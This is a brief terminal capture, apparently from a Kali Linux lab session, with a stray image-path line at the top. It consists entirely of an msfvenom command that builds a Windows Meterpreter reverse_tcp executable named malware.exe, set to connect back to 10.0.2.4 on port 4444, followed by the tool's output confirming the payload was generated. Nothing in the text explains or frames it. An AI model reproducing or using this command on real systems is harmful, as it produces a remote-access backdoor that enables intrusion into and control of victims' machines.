 ┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.4 LPORT=4444 -f exe > malware.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes